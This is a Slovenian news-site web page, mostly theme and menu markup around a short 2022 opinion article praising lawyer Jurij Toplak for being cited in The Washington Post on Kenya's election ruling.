                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/slovenija-ponovno-na-zemljevidih-sveta-slovenski-jeruzalem-na-naslovnici-koledarja-za-leto-2021-najvecje-turisticne-agencije-na-japonskem/" rel="bookmark" title="Slovenija ponovno na zemljevidih sveta, slovenski Jeruzalem na naslovnici koledarja za leto 2021 največje turistične agencije na Japonskem!"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/09/jeruzalem-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/09/jeruzalem-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2020/09/jeruzalem-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Slovenija ponovno na zemljevidih sveta, slovenski Jeruzalem na naslovnici koledarja za leto 2021 največje turistične agencije na Japonskem!"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/slovenija-ponovno-na-zemljevidih-sveta-slovenski-jeruzalem-na-naslovnici-koledarja-za-leto-2021-najvecje-turisticne-agencije-na-japonskem/" rel="bookmark" title="Slovenija ponovno na zemljevidih sveta, slovenski Jeruzalem na naslovnici koledarja za leto 2021 največje turistične agencije na Japonskem!">Slovenija ponovno na zemljevidih sveta, slovenski Jeruzalem na naslovnici koledarja za&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/video-britanska-papiga-ki-zna-zapeti-melodije-pevke-beyonce-je-tako-slavna-da-ima-svoj-instagram-profil/" rel="bookmark" title="[Video] Britanska papiga, ki zna zapeti melodije pevke Beyonce, je tako slavna, da ima svoj Instagram profil"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/09/Papiga-1-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/09/Papiga-1-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2020/09/Papiga-1-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="[Video] Britanska papiga, ki zna zapeti melodije pevke Beyonce, je tako slavna, da ima svoj Instagram profil"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/video-britanska-papiga-ki-zna-zapeti-melodije-pevke-beyonce-je-tako-slavna-da-ima-svoj-instagram-profil/" rel="bookmark" title="[Video] Britanska papiga, ki zna zapeti melodije pevke Beyonce, je tako slavna, da ima svoj Instagram profil">[Video] Britanska papiga, ki zna zapeti melodije pevke Beyonce, je tako&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/video-v-berlinu-zasacili-lisicko-ki-je-namesto-kokosi-kradla-cevlje-v-brlogu-so-jih-nasli-vsaj-100/" rel="bookmark" title="[VIDEO] V Berlinu zasačili lisičko, ki je namesto kokoši kradla čevlje; v brlogu so jih našli vsaj 100"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/07/fox-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/07/fox-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2020/07/fox-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="[VIDEO] V Berlinu zasačili lisičko, ki je namesto kokoši kradla čevlje; v brlogu so jih našli vsaj 100"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/video-v-berlinu-zasacili-lisicko-ki-je-namesto-kokosi-kradla-cevlje-v-brlogu-so-jih-nasli-vsaj-100/" rel="bookmark" title="[VIDEO] V Berlinu zasačili lisičko, ki je namesto kokoši kradla čevlje; v brlogu so jih našli vsaj 100">[VIDEO] V Berlinu zasačili lisičko, ki je namesto kokoši kradla čevlje;&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_69710880b7402" data-td_block_id="td_uid_6_69710880b7402"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_69710880b7402" data-td_block_id="td_uid_6_69710880b7402"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5401"><a href="https://celjskiglasnik.si/rubrika/svet/">Svet</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_7_69710880b7d43_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_7_69710880b7d43" ><script>var block_td_uid_7_69710880b7d43 = new tdBlock();
block_td_uid_7_69710880b7d43.id = "td_uid_7_69710880b7d43";
block_td_uid_7_69710880b7d43.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"2337","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_7_69710880b7d43_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_7_69710880b7d43_rand","tdc_css_class_style":"td_uid_7_69710880b7d43_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_7_69710880b7d43.td_column_number = "3";
block_td_uid_7_69710880b7d43.block_type = "td_block_mega_menu";
block_td_uid_7_69710880b7d43.post_count = "5";
block_td_uid_7_69710880b7d43.found_posts = "331";
block_td_uid_7_69710880b7d43.header_color = "";
block_td_uid_7_69710880b7d43.ajax_pagination_infinite_stop = "";
block_td_uid_7_69710880b7d43.max_num_pages = "67";
tdBlocksArray.push(block_td_uid_7_69710880b7d43);
</script><div id=td_uid_7_69710880b7d43 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/voscil-urbi-et-orbi-in-se-poslovil-od-zemeljskega-zivljenja/" rel="bookmark" title="Voščil Urbi et Orbi in se poslovil od zemeljskega življenja"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2021/07/papez-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2021/07/papez-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2021/07/papez-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Voščil Urbi et Orbi in se poslovil od zemeljskega življenja"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/voscil-urbi-et-orbi-in-se-poslovil-od-zemeljskega-zivljenja/" rel="bookmark" title="Voščil Urbi et Orbi in se poslovil od zemeljskega življenja">Voščil Urbi et Orbi in se poslovil od zemeljskega življenja</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/dr-milan-zver-edina-doslednost-evropske-komisije-v-tem-mandatu-je-njena-netransparentnost-in-ignoranca/" rel="bookmark" title="Dr. Milan Zver: Edina doslednost Evropske komisije v tem mandatu je njena netransparentnost in ignoranca"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Dr. Milan Zver: Edina doslednost Evropske komisije v tem mandatu je njena netransparentnost in ignoranca"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/dr-milan-zver-edina-doslednost-evropske-komisije-v-tem-mandatu-je-njena-netransparentnost-in-ignoranca/" rel="bookmark" title="Dr. Milan Zver: Edina doslednost Evropske komisije v tem mandatu je njena netransparentnost in ignoranca">Dr. Milan Zver: Edina doslednost Evropske komisije v tem mandatu je&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/dr-milan-zver-kadrovska-cistka-na-rtvs-razgalja-kaksno-enostransko-politicno-orodje-je-porocilo-o-stanju-pravne-drzave-v-sloveniji/" rel="bookmark" title="Dr. Milan Zver: Kadrovska čistka na RTVS razgalja, kakšno enostransko politično orodje je poročilo o stanju pravne države v Sloveniji"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Dr. Milan Zver: Kadrovska čistka na RTVS razgalja, kakšno enostransko politično orodje je poročilo o stanju pravne države v Sloveniji"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/dr-milan-zver-kadrovska-cistka-na-rtvs-razgalja-kaksno-enostransko-politicno-orodje-je-porocilo-o-stanju-pravne-drzave-v-sloveniji/" rel="bookmark" title="Dr. Milan Zver: Kadrovska čistka na RTVS razgalja, kakšno enostransko politično orodje je poročilo o stanju pravne države v Sloveniji">Dr. Milan Zver: Kadrovska čistka na RTVS razgalja, kakšno enostransko politično&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ko-cast-slovenije-na-enem-najvecjih-sportnih-dogodkov-leta-resuje-janez-jansa-in-kamere-v-svet-ponesejo-sliko-njegove-prisotnosti-ob-predsednici-madzarske/" rel="bookmark" title="Ko čast Slovenije na enem največjih športnih dogodkov leta rešuje Janez Janša in kamere v svet ponesejo sliko njegove prisotnosti ob predsednici Madžarske!"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/08/F36et0cXoAEXLa6-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/08/F36et0cXoAEXLa6-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2023/08/F36et0cXoAEXLa6-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2023/08/F36et0cXoAEXLa6-534x368.jpg 534w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Ko čast Slovenije na enem največjih športnih dogodkov leta rešuje Janez Janša in kamere v svet ponesejo sliko njegove prisotnosti ob predsednici Madžarske!"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ko-cast-slovenije-na-enem-najvecjih-sportnih-dogodkov-leta-resuje-janez-jansa-in-kamere-v-svet-ponesejo-sliko-njegove-prisotnosti-ob-predsednici-madzarske/" rel="bookmark" title="Ko čast Slovenije na enem največjih športnih dogodkov leta rešuje Janez Janša in kamere v svet ponesejo sliko njegove prisotnosti ob predsednici Madžarske!">Ko čast Slovenije na enem največjih športnih dogodkov leta rešuje Janez&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/svetovna-glasbena-scena-zavita-v-crnino-umrla-kraljica-roka-tina-turner/" rel="bookmark" title="Svetovna glasbena scena zavita v črnino &#8211; umrla kraljica rocka Tina Turner"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/09/svečka-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/09/svečka-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2020/09/svečka-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Svetovna glasbena scena zavita v črnino &#8211; umrla kraljica rocka Tina Turner"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/svetovna-glasbena-scena-zavita-v-crnino-umrla-kraljica-roka-tina-turner/" rel="bookmark" title="Svetovna glasbena scena zavita v črnino &#8211; umrla kraljica rocka Tina Turner">Svetovna glasbena scena zavita v črnino &#8211; umrla kraljica rocka Tina&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_69710880b7d43" data-td_block_id="td_uid_7_69710880b7d43"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_69710880b7d43" data-td_block_id="td_uid_7_69710880b7d43"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://celjskiglasnik.si/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Išči" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>			</div>
		</div>
	</div>

    <div class="td-banner-wrap-full td-banner-bg td-container-wrap ">
        <div class="td-container-header td-header-row td-header-header">
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_8_69710880b8a15_rand td_block_template_11"><div  id="infotrend">
<!-- start slave -->
<div id="adoceansizkjfkmmhff"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.celjskiglasnik.si.ROS.Billboard */
ado.slave('adoceansizkjfkmmhff', {myMaster: 'vNUHdY.MNv9w8gF2vnmYGHF8kYyHuKb04z_9bfT4eNL.s7' });
</script>
<!--  end slave  -->
</div>

</div>
</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://celjskiglasnik.si/">Doma</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ogled vseh prispevkov v Slovenija" class="entry-crumb" href="https://celjskiglasnik.si/rubrika/slovenija/">Slovenija</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Medtem, ko slovenski mediji in družba želi nekatere pravnike prikazati kot ultra...</span></div></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-33387" class="post-33387 post type-post status-publish format-standard has-post-thumbnail hentry category-slovenija tag-clanek tag-dr-jurij-toplak tag-mnenje tag-the-washington-post" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            
            <header class="td-post-title">
                <h1 class="entry-title">Medtem, ko slovenski mediji in družba želi nekatere pravnike prikazati kot ultra uspešne, saj so naklonjeni njihovim nazorom, dr. Jurij Toplak z navedbami v The Washington Post-u dokazuje svojo veljavo</h1>

                

                <div class="td-module-meta-info">
                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-09-11T10:00:03+00:00" >11. septembra, 2022</time></span>                                                        </div>

            </header>

        </div>

        <div class="td-post-sharing td-post-sharing-top ">
				<div class="td-default-sharing">
		            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fceljskiglasnik.si%2Fmedtem-ko-slovenski-mediji-in-druzba-zeli-nekatere-pravnike-prikazati-kot-ultra-uspesne-saj-so-naklonjeni-njihovim-nazorom-dr-jurij-toplak-z-navedbami-v-the-washington-post-u-dokazuje-svojo-veljav%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Delite na Facebooku</div></a>
		            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Medtem%2C+ko+slovenski+mediji+in+dru%C5%BEba+%C5%BEeli+nekatere+pravnike+prikazati+kot+ultra+uspe%C5%A1ne%2C+saj+so+naklonjeni+njihovim+nazorom%2C+dr.+Jurij+Toplak+z+navedbami+v+The+Washington+Post-u+dokazuje+svojo+veljavo&url=https%3A%2F%2Fceljskiglasnik.si%2Fmedtem-ko-slovenski-mediji-in-druzba-zeli-nekatere-pravnike-prikazati-kot-ultra-uspesne-saj-so-naklonjeni-njihovim-nazorom-dr-jurij-toplak-z-navedbami-v-the-washington-post-u-dokazuje-svojo-veljav%2F&via=CeljskiGlasnik"  ><i class="td-icon-twitter"></i><div class="td-social-but-text">Deli na Twitterju</div></a>
		            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://celjskiglasnik.si/medtem-ko-slovenski-mediji-in-druzba-zeli-nekatere-pravnike-prikazati-kot-ultra-uspesne-saj-so-naklonjeni-njihovim-nazorom-dr-jurij-toplak-z-navedbami-v-the-washington-post-u-dokazuje-svojo-veljav/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
		            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://celjskiglasnik.si/medtem-ko-slovenski-mediji-in-druzba-zeli-nekatere-pravnike-prikazati-kot-ultra-uspesne-saj-so-naklonjeni-njihovim-nazorom-dr-jurij-toplak-z-navedbami-v-the-washington-post-u-dokazuje-svojo-veljav/&amp;media=https://celjskiglasnik.si/wp-content/uploads/2021/12/jurij-toplak.jpg&description=Medtem%2C+ko+slovenski+mediji+in+dru%C5%BEba+%C5%BEeli+nekatere+pravnike+prikazati+kot+ultra+uspe%C5%A1ne%2C+saj+so+naklonjeni+njihovim+nazorom%2C+dr.+Jurij+Toplak+z+navedbami+v+The+Washington+Post-u+dokazuje+svojo+veljavo" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
		            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Medtem%2C+ko+slovenski+mediji+in+dru%C5%BEba+%C5%BEeli+nekatere+pravnike+prikazati+kot+ultra+uspe%C5%A1ne%2C+saj+so+naklonjeni+njihovim+nazorom%2C+dr.+Jurij+Toplak+z+navedbami+v+The+Washington+Post-u+dokazuje+svojo+veljavo%20-%20https%3A%2F%2Fceljskiglasnik.si%2Fmedtem-ko-slovenski-mediji-in-druzba-zeli-nekatere-pravnike-prikazati-kot-ultra-uspesne-saj-so-naklonjeni-njihovim-nazorom-dr-jurij-toplak-z-navedbami-v-the-washington-post-u-dokazuje-svojo-veljav%2F" ><i class="td-icon-whatsapp"></i></a>
	            </div></div>

        <div class="td-post-content">

        <div class="td-post-featured-image"><figure><a href="https://celjskiglasnik.si/wp-content/uploads/2021/12/jurij-toplak.jpg" data-caption="Foto: Nova24TV"><img width="696" height="332" class="entry-thumb td-modal-image" src="https://celjskiglasnik.si/wp-content/uploads/2021/12/jurij-toplak-696x332.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2021/12/jurij-toplak-696x332.jpg 696w, https://celjskiglasnik.si/wp-content/uploads/2021/12/jurij-toplak-300x143.jpg 300w, https://celjskiglasnik.si/wp-content/uploads/2021/12/jurij-toplak-1024x488.jpg 1024w, https://celjskiglasnik.si/wp-content/uploads/2021/12/jurij-toplak-768x366.jpg 768w, https://celjskiglasnik.si/wp-content/uploads/2021/12/jurij-toplak-1068x509.jpg 1068w, https://celjskiglasnik.si/wp-content/uploads/2021/12/jurij-toplak-881x420.jpg 881w, https://celjskiglasnik.si/wp-content/uploads/2021/12/jurij-toplak.jpg 1383w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="jurij-toplak"/></a><figcaption class="wp-caption-text">Foto: Nova24TV</figcaption></figure></div>
        <div id="fb-root"></div>
<p>Nekateri mediji in družba želijo javnosti nekatere slovenske pravnike prikazati kot ultra uspešne in polne pravnega znanja. Na drugi strani pa določene pravnike prezirajo oziroma jim ne dajo veljavo kot bi jo morali imeti. Velikokrat gre v teh primerih za nasprotujoče si svetovno nazorsko razmišljanje kot ga imajo &#8220;akterji&#8221; teh zgod.</p>
<p>Predvsem na levici smo mnogokrat priča predstavljanju kako so posamezni pravniki v Sloveniji strokovni in kako široko znanje imajo. Na drugi strani pa s prezirom gledajo na drugače misleče pravnike in eden takšnih je tudi dr. Jurij Toplak. Vendar za razliko od &#8220;izbrancev&#8221; družbe, dr. Jurija Toplaka opazijo svetovni mediji, medtem, ko &#8220;izbrance&#8221; slovenskega medijskega in družbenega prostora na tem področju ni mogoče opaziti.</p>
<p>Tako je denimo eden vodilnih svetovnih medijev The Washington Post mnenje dr. Jurija Toplaka v slabem mesecu dni objavil že dva prispevka v katerih je navedeno tudi mnenje tega uspešnega pravnika. Zadnji članek v katerem je omenjeno njegovo razmišljanje je bil objavljen včeraj, ko je podal mnenje okoli odločitve ustavnega sodišča v Keniji glede izvedbe volitev v tej državi.</p>
<blockquote class="twitter-tweet" data-width="550" data-dnt="true">
<p lang="sl" dir="ltr">Odlično. Že drugi članek Jurija Toplaka v svetovnem časopisju. In to v slabem mesecu. <a href="https://t.co/EfKHYjhDeM">https://t.co/EfKHYjhDeM</a></p>
<p>&mdash; Boštjan M. Turk (@m_bostjan) <a href="https://twitter.com/m_bostjan/status/1568505071914057728?ref_src=twsrc%5Etfw">September 10, 2022</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p>Članek si lahko preberete <a href="https://www.washingtonpost.com/opinions/2022/09/09/kenyans-trusted-transparent-election-results/">tukaj.</a></p>
<p>Vir: Twitter in The Washington Post</p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>OZNAKE</span></li><li><a href="https://celjskiglasnik.si/oznaka/clanek/">članek</a></li><li><a href="https://celjskiglasnik.si/oznaka/dr-jurij-toplak/">dr. Jurij Toplak</a></li><li><a href="https://celjskiglasnik.si/oznaka/mnenje/">mnenje</a></li><li><a href="https://celjskiglasnik.si/oznaka/the-washington-post/">The Washington Post</a></li></ul>            </div>

                                    <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://celjskiglasnik.si/author/celjskiglasnik/">Celjski Glasnik</a></span></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Celjski Glasnik"></span><meta itemprop="datePublished" content="2022-09-11T10:00:03+00:00"><meta itemprop="dateModified" content="2022-09-11T11:45:21+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://celjskiglasnik.si/medtem-ko-slovenski-mediji-in-druzba-zeli-nekatere-pravnike-prikazati-kot-ultra-uspesne-saj-so-naklonjeni-njihovim-nazorom-dr-jurij-toplak-z-navedbami-v-the-washington-post-u-dokazuje-svojo-veljav/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://celjskiglasnik.si/wp-content/uploads/2019/09/logo-Celjski-glasnik-S.png"></span><meta itemprop="name" content="Celjski Glasnik"></span><meta itemprop="headline " content="Medtem, ko slovenski mediji in družba želi nekatere pravnike prikazati kot ultra uspešne, saj so naklonjeni njihovim nazorom, dr. Jurij Toplak z navedbami v The Washington Post-u dokazuje svojo veljavo"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://celjskiglasnik.si/wp-content/uploads/2021/12/jurij-toplak.jpg"><meta itemprop="width" content="1383"><meta itemprop="height" content="659"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_9_69710880b97a3_rand td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_9_69710880b97a3" ><script>var block_td_uid_9_69710880b97a3 = new tdBlock();
block_td_uid_9_69710880b97a3.id = "td_uid_9_69710880b97a3";
block_td_uid_9_69710880b97a3.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_9_69710880b97a3_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_9_69710880b97a3_rand","tdc_css_class_style":"td_uid_9_69710880b97a3_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":33387,"live_filter_cur_post_author":"2","block_template_id":""}';
block_td_uid_9_69710880b97a3.td_column_number = "3";
block_td_uid_9_69710880b97a3.block_type = "td_block_related_posts";
block_td_uid_9_69710880b97a3.post_count = "3";
block_td_uid_9_69710880b97a3.found_posts = "8208";
block_td_uid_9_69710880b97a3.header_color = "";
block_td_uid_9_69710880b97a3.ajax_pagination_infinite_stop = "";
block_td_uid_9_69710880b97a3.max_num_pages = "2736";
tdBlocksArray.push(block_td_uid_9_69710880b97a3);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_10_69710880c2903" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_9_69710880b97a3" href="#">PODOBNI ČLANKI</a><a id="td_uid_11_69710880c2906" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_9_69710880b97a3" href="#">PRIKAŽI VEČ ČLANKOV TEGA AVTORJA</a></h4><div id=td_uid_9_69710880b97a3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/sebastjan-jeretic-v-oddaji-ura-resnice-edina-tocka-goloba-je-strah-pred-janso/" rel="bookmark" title="Sebastjan Jeretič v oddaji Ura resnice: &#8220;Edina točka Goloba je strah pred Janšo.&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/06/Sebastjan-Jeretic-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/06/Sebastjan-Jeretic-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2024/06/Sebastjan-Jeretic-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sebastjan Jeretič v oddaji Ura resnice: &#8220;Edina točka Goloba je strah pred Janšo.&#8221;"/></a></div>                <a href="https://celjskiglasnik.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/sebastjan-jeretic-v-oddaji-ura-resnice-edina-tocka-goloba-je-strah-pred-janso/" rel="bookmark" title="Sebastjan Jeretič v oddaji Ura resnice: &#8220;Edina točka Goloba je strah pred Janšo.&#8221;">Sebastjan Jeretič v oddaji Ura resnice: &#8220;Edina točka Goloba je strah pred Janšo.&#8221;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
